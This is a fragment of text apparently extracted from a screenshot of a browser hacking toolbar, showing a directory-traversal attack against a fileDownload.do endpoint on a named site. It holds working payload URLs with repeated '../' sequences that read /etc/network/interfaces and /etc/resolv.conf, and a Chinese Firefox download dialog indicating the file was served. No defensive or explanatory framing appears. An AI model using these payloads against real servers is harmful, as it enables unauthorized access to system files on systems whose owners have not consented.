 e.cic.cn/web/basic/fileDownload.do?fileName=../../../../../../../../../../etc/network/interfaces
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://e.cic.cn/web/basic/fileDownload.do?fileName=../../../../../../../../../../etc/resolv.conf
Split URL
Execute
Enable Post data
Enable
Post data
正在打开 .._.._.._.._.._.._.._.._.._.._etc_resolv.conf
您选择了打开:
.._.._.._.._.._.._.._.._.._.._etc_resolv.conf
文件类型: conf File
来源: http://e.cic.cn
您想要 Firefox 如何处理此文件?
打开方式(O)
浏览(B)…
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定
取消
请您检查网络链接是否正常，点击 刷新当前页面
NOT FOU